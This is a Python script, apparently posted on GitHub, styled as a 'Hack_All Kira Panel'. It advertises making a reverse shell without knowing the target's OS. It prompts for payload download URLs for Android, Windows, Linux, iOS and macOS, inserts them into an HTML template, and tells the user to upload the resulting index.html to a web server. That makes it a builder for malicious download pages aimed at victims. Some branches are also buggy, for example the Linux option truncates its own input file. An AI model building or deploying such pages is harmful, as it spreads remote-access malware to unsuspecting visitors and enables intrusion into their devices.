 # -*- coding: utf-8 -*-
# usr/env/bin/python3.6
import sys
import colorama
import os
import datetime
from datetime import date
import time
# <------------------------------------------------------>
# Written By Leader_Kira with Love
# <------------------------------------------------------>
def load():
    version = "1.0 \033[31mHack \033[96mAll \033[31m:)"
    developer = f"""
                           \033[36m╔══════════════════════════════╗\033[0m
                           \033[36m║\033[39m    Hack_All  \033[31mKira \033[39mPanel
\033[36m║\033[0m
                           \033[36m║   \033[31m>  \033[39mSoftware Developer:  \033[31m<
\033[36m║\033[0m
                           \033[36m║            \033[31mKIRA \033[96mroot\033[36m         ║\033[0m
                           \033[36m║     \033[96m \033[31m\033[1mKnown As Unkn0wn \033[36m\033[0m
\033[36m║\033[0m
                           \033[36m╚══════════════════════════════╝\033[0m
                    \033[31m> \033[96mVersion:\033[39m {version}
                    \033[31m> \033[96mJust a:\033[39m Simple tool that helps you to make a reverse
shell without knowing OS!
                    """
    time_now = datetime.datetime.now().strftime("%H:%M:%S")
    today = date.today()
    d2 = today.strftime("%B %d, %Y")
    os.system('clear')
    design = f"""
    \033[35m                              𝓚𝓲𝓻𝓪
    \033[31m                                𝓟𝓪𝓷𝓮𝓵
    \033[34m                                 {d2}
                                  {developer}
    """
    logo = (str(design))
    print(logo)
    indicator = ("\033[0m\033[31m┌──\033[96m(\033[31m\033[1mLeader\033[0m💀
\033[31mKira\033[1m\033[96m)\033[0m-
[\033[0m\033[39m\033[1mLightYagami\033[0m\033[96m]\n\033[31m└─\033[32m#\033[96m ")
    indicatorlogo = (str(indicator))
    AndroidInput = input('\n' + indicatorlogo + "Provide Android Payload Direct Download Url: ")
    fin = open("webcondition.html", "rt")
    fout = open("1.html", "wt")
    for line in fin:
        fout.write(line.replace('Android_URL', str(AndroidInput)))
    fout.close()
    fin.close()
    choose = input('\n' + indicatorlogo + "Do You Want To add 1-Windows|2-Linux|3-Ios|4-MacOs Payload
link?: ")
    if choose == "1":
        WindowsInput = input('\n' + indicatorlogo + "Provide Windows Payload Direct Download Url: ")
        fin = open("1.html", "rt")
        fout = open("index.html", "wt")
        for line in fin:
            fout.write(line.replace('Windows_URL', str(WindowsInput)))
        fout.close()
        fin.close()
    elif choose == "2":
        LinuxInput = input('\n' + indicatorlogo + "Provide Linux Payload Direct Download Url: ")
        fin = open("1.html", "rt")
        fout = open("1.html", "wt")
        for line in fin:
            fout.write(line.replace('Linux_URL', str(LinuxInput)))
        fout.close()
        fin.close()
    elif choose == "3":
        IOSInput = input('\n' + indicatorlogo + "Provide IOS Device Direct Download Url: ")
        fin = open("1.html", "rt")
        fout = open("index.html", "wt")
        for line in fin:
            fout.write(line.replace('IOS_URL', str(IOSInput)))
        fout.close()
        fin.close()
    elif choose == "4":
        MacOSInput = input('\n' + indicatorlogo + "Provide MacOS Direct Download Url: ")
        fin = open("1.html", "rt")
        fout = open("index.html", "wt")
        for line in fin:
            fout.write(line.replace('MacOS_URL', str(MacOSInput)))
        fout.close()
        fin.close()
    else:
        print("Please choose right option")
        time.sleep(3)
        os.system('clear')
        load()
    os.system('clear')
    os.system('rm 1.html')
    print("Just Upload Your index.html to web server and enjoy")
    time.sleep(5)
    os.system('clear')
load()